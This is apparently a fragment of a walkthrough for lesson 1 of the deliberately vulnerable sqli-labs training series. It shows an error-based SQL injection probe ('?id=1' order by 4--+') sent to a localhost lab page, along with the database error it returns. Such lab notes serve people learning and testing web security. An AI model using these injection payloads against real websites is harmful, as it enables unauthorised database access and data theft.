 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=1' order by 4--+
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1